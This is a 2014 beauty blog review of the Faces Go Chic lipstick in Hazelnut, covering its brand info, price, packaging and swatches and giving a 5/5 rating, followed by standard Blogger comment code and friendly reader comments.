My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/12028109096977466369' rel='author' title='Budget Belleza'>
<span itemprop='name'>Budget Belleza</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-03-12T10:06:00+05:30'>12.3.14</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-264755414930650623' itemprop='articleBody'>
<meta content=' My eternal search for THAT perfect mlbb shade ended here. Where do I begin from..I can almost write an epic on this particular shade Hazeln...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="font-size: large;">My eternal search for THAT perfect mlbb shade ended here. Where do I begin from..I can almost write an epic on this particular shade Hazelnut from the range Faces Go-Chic....</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3AG4f7sTPipe0zo2CEQZBze7uJZl29wP6IyxOaJV9PQL5SoMI4EbtY5_BBIScv0N3H7did5iLhUBwXq-FnHywgBOAeQMIs8ZWj8RTdQlmG8scGciqZHIm6NfttB3Yf5E7J0lCP41Wks/s1600/HAZE1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="598" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3AG4f7sTPipe0zo2CEQZBze7uJZl29wP6IyxOaJV9PQL5SoMI4EbtY5_BBIScv0N3H7did5iLhUBwXq-FnHywgBOAeQMIs8ZWj8RTdQlmG8scGciqZHIm6NfttB3Yf5E7J0lCP41Wks/s1600/HAZE1.jpg" width="640" />&nbsp;</a><span style="font-size: large;"></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Brand Info:</b> (from an online website)</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><span style="text-align: justify;"><b>&#8216;FACES&#8217;</b>&nbsp;was founded in
 &#8216;Toronto, Canada&#8217; in &#8216;1974&#8217;. It is a proven business with an 
established history of nearly 40 years within the international 
cosmetics market.&nbsp;<b>FACES</b>&nbsp;offers high-quality, extensive 
and affordable color cosmetics, skin care, anti-aging products and spa 
services. The diversity and depth of its color range appeals to all skin
 tones.</span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><span style="text-align: justify;"><b>Company Claims:</b> (from an online website)</span></span></div>
<div class="tab_content" id="tab1">
<span style="font-size: large;"><span itemprop="description">Long stay, extra-shine lip colors.<br />Super stay, easy to apply Lipstick gives uniform coverage.</span></span>
          </div>
<span style="font-size: large;"><span itemprop="description">Repair your lips against climatic changes.<br />Get ready for rich, long lasting color in just one swipe.</span></span><br />
<br />
<span style="font-size: large;"><span itemprop="description"><b>Price Vs. Quantity: </b>INR 199/- for 4.5gm</span></span><br />
<span style="font-size: large;"><span itemprop="description">*on some websites the price mentioned is INR 249/- as well :(</span></span><br />
<br />
<span style="font-size: large;"><b><span itemprop="description">Packaging:</span></b></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9F8pBUA8GqlfKKHQl8f5BIeAmsEqKJR4d0T6YZ0wVJ_-ATlOkc5wG3V7D2V5690u8Dd9qAIUpKy_gWs1FERqQWSbEfeW_EBaiZmPyh4LE2hlVhVeWvdITCcpKshm87clX_GIn8K5Pzc/s1600/HAZE3.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="406" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9F8pBUA8GqlfKKHQl8f5BIeAmsEqKJR4d0T6YZ0wVJ_-ATlOkc5wG3V7D2V5690u8Dd9qAIUpKy_gWs1FERqQWSbEfeW_EBaiZmPyh4LE2hlVhVeWvdITCcpKshm87clX_GIn8K5Pzc/s1600/HAZE3.jpg" width="640" /></a><span style="font-size: large;"></span></div>
<span style="font-size: large;"><span itemprop="description"></span><b>Faces Go Chic Lipstick</b> comes in a classy round shiny black 
casing,with a silver ring around which has the brand name on it. Its petite for the quantity of product it has inside. It click locks,won't open inside your makeup bag. The only 
problem is that round lippies,go on rolling when placed on a flat surface. I'm scared of breaking it,so try to place it vertically.</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Shade: <span style="color: #783f04;">Hazelnut</span></b></span><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtm6rLbu9VbidThQ-WjEMEiX6jLd3JL9UuINuCHMVSP3AoUvRcrXw6eIyBmCa6iGbQFiXaV3a8WsP50TCq1ccNI8Bs3SLv15sTDg971IS7o-nQxMKhN1KKYSZAUP1Db_vvDN4cGDCS8Fk/s1600/haze+collage.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtm6rLbu9VbidThQ-WjEMEiX6jLd3JL9UuINuCHMVSP3AoUvRcrXw6eIyBmCa6iGbQFiXaV3a8WsP50TCq1ccNI8Bs3SLv15sTDg971IS7o-nQxMKhN1KKYSZAUP1Db_vvDN4cGDCS8Fk/s1600/haze+collage.jpg" width="640" /></a><span style="font-size: large;">Now here comes the major part..the reason why this baby is a constant repurchase..The shade Hazelnut is a beautiful Peachy Brown and trust me when I say I haven't come across anything that is as perfect an mlbb for me than this. Love Love Love the shade.Very subtle,everyday kinds that neither turns eyes nor makes you look dull.</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>My Take:</b></span><br />
<span style="font-size: large;">Well..basically I'm not a repurchase person to begin with. I love trying new things because you never know when you come across something better than what you already have. But this lippy is a exception for sure. I<b> </b>have bought another similar shades from other brands only to find a dupe of this with better staying power .... but,I have to end up repurchasing this only.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUcc99ZOaOjsu2Xjs0bEBatQqqhOL5zA7_kALTrh21Vm-5Q1k61jJyRX6rbGStinQHpjtdnCU_lc3zjn-bomwilmTUeOtWkn72D7BuVOi69C0P16FicjQE5b89GaPVDxjHb6NNFTGyTqw/s1600/HAZE5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUcc99ZOaOjsu2Xjs0bEBatQqqhOL5zA7_kALTrh21Vm-5Q1k61jJyRX6rbGStinQHpjtdnCU_lc3zjn-bomwilmTUeOtWkn72D7BuVOi69C0P16FicjQE5b89GaPVDxjHb6NNFTGyTqw/s1600/HAZE5.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjFPpn6Su-HwOyhld4GQA5lsPpgHkDkgqVHxe8MCr8F1UwtJZBzmDCAWrcT_UDRE6DeLyeSFeakLbDhfBnuLpSgsN1UzEVTvEXvStcxjvMO04wWGxjn_YhOU8gvn5kH_Bv6StRGbGHqSg/s1600/HAZE6.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="380" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjFPpn6Su-HwOyhld4GQA5lsPpgHkDkgqVHxe8MCr8F1UwtJZBzmDCAWrcT_UDRE6DeLyeSFeakLbDhfBnuLpSgsN1UzEVTvEXvStcxjvMO04wWGxjn_YhOU8gvn5kH_Bv6StRGbGHqSg/s1600/HAZE6.jpg" width="640" /></a></span></div>
<br />
<span style="font-size: large;">The texture is buttery soft,glides on easily. The pigmentation is really good considering its a nude shade,two swipes and full on colour. The staying power isn't something very awesome. It stays for 2-3hrs,but then don't forget that's true with any moisturizing nude lipstick.</span><br />
<span style="font-size: large;">So no complaints at all!!</span><br />
<span style="font-size: large;">and yes...it rocks as in ROCKS with a smokey eye.. </span><br />
<span style="font-size: large;"><br /></span>
<b><span style="font-size: large;">My Likes:</span></b><br />
<ul style="text-align: left;">
<li><span style="font-size: large;">My perfect n*de lipstick.</span></li>
<li><span style="font-size: large;">Smooth and Moisturizing.</span></li>
<li><span style="font-size: large;">Goes really well with heavy eye looks.</span></li>
<li><span style="font-size: large;">Well pigmented.</span></li>
<li><span style="font-size: large;">Good packaging for the price.</span></li>
<li><span style="font-size: large;">Very affordable.</span></li>
<li><span style="font-size: large;">Click locks.</span></li>
<li><span style="font-size: large;">The range has many shades to choose from.</span></li>
<li><span style="font-size: large;">Mild Coconut-Caramel fragrance. </span></li>
</ul>
<b><span style="font-size: large;">My Dislikes:</span></b><br />
<span style="font-size: large;">None I can think of,given the texture,shade and price.</span><br />
<span style="font-size: large;"><br /></span>
<b><span style="font-size: large;">Last Word:</span></b><br />
<span style="font-size: large;">I LOVEEEE it!!!</span><br />
<span style="font-size: large;"><br /></span>
<b><span style="font-size: large;">Repurchase:</span></b><br />
<span style="font-size: large;">Till I get a budget dupe with better staying power.</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Over All Rating: </b>5/5</span><br />
<span style="font-size: large;">xoxo</span><br />
<span style="font-size: large;">Aditi.. </span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6v7x4C1oyIuf81S3o6vBtcR9xJUy58vADZjGAfJq_TTNVsSB-v5MYEHYbzgzVxLAT_9IqbgwaI7LxfevUYotLUmV0iqxMknhr7AjSSaZQkLgZh9N_DVmpNk9Ckt3Q_GYsI2k6DoHKvQM/s1600/livinggorgeous.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="219" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6v7x4C1oyIuf81S3o6vBtcR9xJUy58vADZjGAfJq_TTNVsSB-v5MYEHYbzgzVxLAT_9IqbgwaI7LxfevUYotLUmV0iqxMknhr7AjSSaZQkLgZh9N_DVmpNk9Ckt3Q_GYsI2k6DoHKvQM/s1600/livinggorgeous.jpg" width="320" /></a></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html&title=My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html&title=My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html&title=My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg&description= My eternal search for THAT perfect mlbb shade ended here. Where do I begin from..I can almost write an epic on this particular shade Hazeln...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html&title=My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2014/03/the-best-pencil-eyeliner-i-have-come.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2014/02/how-to-create-lip-pot-out-of-leftover_25.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Swatches
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-03-12T10:06:00+05:30'>12.3.14</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2096076600690406465/264755414930650623' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1639878129'>
<a href='https://www.blogger.com/post-edit.g?blogID=2096076600690406465&postID=264755414930650623&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=264755414930650623&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=264755414930650623&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=264755414930650623&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=264755414930650623&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=264755414930650623&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.budgetbelleza.com/search/label/5%2F5' rel='tag'>5/5</a>,
<a href='https://www.budgetbelleza.com/search/label/Budget%20Buys' rel='tag'>Budget Buys</a>,
<a href='https://www.budgetbelleza.com/search/label/Faces%20Canada' rel='tag'>Faces Canada</a>,
<a href='https://www.budgetbelleza.com/search/label/Favourites' rel='tag'>Favourites</a>,
<a href='https://www.budgetbelleza.com/search/label/Lipstick' rel='tag'>Lipstick</a>,
<a href='https://www.budgetbelleza.com/search/label/MLBB' rel='tag'>MLBB</a>,
<a href='https://www.budgetbelleza.com/search/label/Reviews' rel='tag'>Reviews</a>,
<a href='https://www.budgetbelleza.com/search/label/Swatches' rel='tag'>Swatches</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>39 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8422782636962929807"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02748772801646469723" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394599710867#c8422782636962929807">12 March 2014 at 10:18</a></span></div><p class="comment-content">Love it!! ur swatches sold me this lippeee!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8422782636962929807">Reply</a><span class="item-control blog-admin blog-admin pid-2080539521"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8422782636962929807">Delete</a></span></span></div><div class="comment-replies"><div id="c8422782636962929807-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8422782636962929807-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1093568463664567079"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394600326485#c1093568463664567079">12 March 2014 at 10:28</a></span></div><p class="comment-content">Awww Thanks Rajalakshmi :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1093568463664567079">Delete</a></span></span></div><div class="comment-replies"><div id="c1093568463664567079-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1093568463664567079-ra" class="thread-chrome thread-expanded"><div></div><div id="c1093568463664567079-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1093568463664567079">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1093568463664567079-ce"></div></li></div><div id="c8422782636962929807-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8422782636962929807">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8422782636962929807-ce"></div></li><li class="comment" id="c8525716219327299277"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07098409977726939073" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394600304593#c8525716219327299277">12 March 2014 at 10:28</a></span></div><p class="comment-content">The shade truly is one of the perfect N*de I ever saw till date !<br>Looks Amazing on Your Pout &lt;3 .. You have swatches the hue soo perfectly dear :)<br>Lovely Review too :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8525716219327299277">Reply</a><span class="item-control blog-admin blog-admin pid-1045891948"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8525716219327299277">Delete</a></span></span></div><div class="comment-replies"><div id="c8525716219327299277-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8525716219327299277-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3034359578745558373"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394600405293#c3034359578745558373">12 March 2014 at 10:30</a></span></div><p class="comment-content">And ur comment makes my day Vipz..<br>I love peachy nudes to pinky ones...and this one though appears more pink its actually perfect peachy nude :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3034359578745558373">Delete</a></span></span></div><div class="comment-replies"><div id="c3034359578745558373-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3034359578745558373-ra" class="thread-chrome thread-expanded"><div></div><div id="c3034359578745558373-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3034359578745558373">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3034359578745558373-ce"></div></li></div><div id="c8525716219327299277-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8525716219327299277">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8525716219327299277-ce"></div></li><li class="comment" id="c903032703446123981"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01648507432297482318" rel="nofollow">Beauty Frontline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394600563990#c903032703446123981">12 March 2014 at 10:32</a></span></div><p class="comment-content">Stunning lip swatches dear! The shade is lovely :) xo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="903032703446123981">Reply</a><span class="item-control blog-admin blog-admin pid-1033658838"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/903032703446123981">Delete</a></span></span></div><div class="comment-replies"><div id="c903032703446123981-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c903032703446123981-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c399267731329182004"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394600929889#c399267731329182004">12 March 2014 at 10:38</a></span></div><p class="comment-content">Glad u liked the swatches 